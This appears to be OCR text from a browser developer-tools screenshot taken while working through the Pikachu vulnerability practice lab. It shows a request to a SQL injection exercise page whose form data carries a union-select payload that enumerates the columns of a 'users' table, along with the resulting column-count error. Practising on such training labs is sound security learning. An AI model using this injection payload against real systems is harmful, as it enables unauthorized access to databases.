 Pikachu 漏洞练习平台 pika~pika~
he used SELECT statements have a different number of columns
欢迎 控制台 网络 × 源 性能 内存 应用程序 安全性 Lighthouse +
保留日志 禁用缓存 无限制 ▼
筛选器 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫
名称
sqli_id.php
bootstrap.min.c
font-awesome...
fonts.googleapi
ace-extra.min.js
ace.min.css
jquery-2.1.4.min
bootstrap.min.js
pikachu1.png
ace-skins.min.cs
14 次请求 已传输31.3
× 标头 预览 响应 发起程序 计时 Cookie
Cookie: PHPSESSID=tr44oqmgibfba7ehjdnt1ng6ub
Host: 192.168.56.1
Origin: http://192.168.56.1
Referer: http://192.168.56.1/pikachu-master/vul/sqli/sqli_id.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Edg/92.0.902.67
▼表单数据 查看源 查看 URL 编码
id: 1 union select column_name from information_schema.columns where table_name='users'
submit: 查询